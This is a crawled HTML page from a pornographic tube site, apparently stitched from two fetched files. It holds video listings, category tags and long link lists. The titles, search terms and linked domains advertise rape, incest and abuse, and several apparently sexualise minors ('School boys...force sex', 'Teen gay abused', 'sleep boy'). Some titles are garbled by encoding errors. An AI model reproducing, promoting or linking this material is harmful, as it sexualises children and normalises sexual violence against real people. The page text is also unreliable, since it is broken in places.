                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639912602074/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ca3c49da" src="/thumbs/74/3824942639912602074_0.jpg" alt="Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:14</span>
                        </div>
                        <p>Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636645898680/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10078659b8" src="/thumbs/680/3824942636645898680_0.jpg" alt="School boys gays force sex videos We all know what it&#039;s like sharing" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>School boys gays force sex videos We all know what it&#039;s like sharing</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637106968262/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102301b6c6" src="/thumbs/262/3824942637106968262_0.jpg" alt="Bad Gym Teacher" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 2:04</span>
                        </div>
                        <p>Bad Gym Teacher</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639757507158/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg" alt="sleep boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 0:45</span>
                        </div>
                        <p>sleep boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639185980534/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109eecec76" src="/thumbs/534/3824942639185980534_0.jpg" alt="Dad Doesn&#039;t Let Son Get Away This Time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Dad Doesn&#039;t Let Son Get Away This Time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638970606261/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10921692b5" src="/thumbs/261/3824942638970606261_0.jpg" alt="Hot tan twinks porn In case you are wondering, my family member" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>Hot tan twinks porn In case you are wondering, my family member</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">300 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">715 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">259 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">137 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">130 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">316 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4547674181/Black/popular/1/" target="_self">233 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">671 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">307 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">269 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">735 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">165 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">208 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">303 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">375 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">36 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">38 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">17 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">120 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">302 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">100 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4548984901/Party/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">1563 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">220 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">543 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">92 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4549705797/Young/popular/1/" target="_self">216 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-circle-right"></i> gayrapeporn.cc</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-chevron-circle-right"></i> incestgayporn.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-circle-right"></i> forcedgayporn.net</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-circle-right"></i> gayrapporn.com</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-circle-right"></i> fatherandsonsex.com</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-circle-right"></i> gayrapevideo</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-circle-right"></i> RapeGayPorn</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-circle-right"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-circle-right"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-circle-right"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-circle-right"></i> forcedgaysex.pro</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-circle-right"></i> freegayrapeporn</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-circle-right"></i> gayrapevideos.net</a><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-circle-right"></i> gayfamilyporn.net</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-circle-right"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-circle-right"></i> gayrape.pro</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-circle-right"></i> roughgayanal.com</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-chevron-circle-right"></i> gaypornforced</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-circle-right"></i> gayforcedtube</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-chevron-circle-right"></i> porngaybrutal</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-circle-right"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-circle-right"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-circle-right"></i> forcedgayanal</a><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-circle-right"></i> GayAnalRape</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-circle-right"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-circle-right"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-circle-right"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-circle-right"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-chevron-circle-right"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-chevron-circle-right"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-chevron-circle-right"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-chevron-circle-right"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-chevron-circle-right"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-circle-right"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-chevron-circle-right"></i> gaypornrape.net</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-chevron-circle-right"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-chevron-circle-right"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-chevron-circle-right"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-chevron-circle-right"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-chevron-circle-right"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-circle-right"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-circle-right"></i> gaypornforced.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-circle-right"></i> gayrapefantasy.com</a><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-circle-right"></i> gayincestporn</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-chevron-circle-right"></i> roughgayporn</a><a href="https://gayrapevideo.com/" data-ct="2632534131"><i class="la la-chevron-circle-right"></i> GayRapeVideo</a><a href="https://gayforced.pro/" data-ct="2717365446"><i class="la la-chevron-circle-right"></i> gayforced.pro</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-chevron-circle-right"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-circle-right"></i> gayrapescenes.com</a><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-chevron-circle-right"></i> freegayrapeporn.com</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-chevron-circle-right"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-chevron-circle-right"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-circle-right"></i> forcedgayporn.com</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-circle-right"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-chevron-circle-right"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-circle-right"></i> gayrapevideotube</a><a href="https://gayrappingporn.com/en/" data-ct="16755569"><i class="la la-chevron-circle-right"></i> GayRappingPorn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-circle-right"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-chevron-circle-right"></i> rapegayporntube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-chevron-circle-right"></i> brutalitygayporn</a><a href="http://rapetube.me" data-ct="3906926619"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-chevron-circle-right"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-chevron-circle-right"></i> gayforcedporn.net</a><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-circle-right"></i> gaypornrape.pro</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-chevron-circle-right"></i> gaypornrape.org</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-chevron-circle-right"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-chevron-circle-right"></i> gayrapeporn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; forcedgayporn.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66dba7dfc60449d7a052e753698710b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://forcedgayporn.pro/en/search/VGVlbiBnYXkgYWJ1c2Vk/js/jquery.min.js
body_size: 11352
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Gay Porn - Teen gay abused Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Teen gay abused - 1000 - gay forced group, gay rape real video, gay rape in woods porn, forced sex gay video" />
        <link rel="alternate" hreflang="ar" href="/ar/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
 
        <link rel="canonical" href="https://forcedgayporn.pro/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/AUDOYUkZicM62tQJq5p.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Forced<span>Gay</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â«ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â«ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â«ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â«ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Teen gay abused @ Forced Gay Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942638882343299/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg" alt="Gay Sleep 110" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                        <p>Gay Sleep 110</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638428817784/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1071cb8978" src="/thumbs/784/3824942638428817784_0.jpg" alt="装逼合集（傻逼捧装逼的）" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.12.2023</span>
                            <span><i class="la la-clock"></i> 22:45</span>
                        </div>
                        <p>装逼合集（傻逼捧装逼的）</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639209110147/" class="trd">
                        <div class="pic rectangle-ratio">
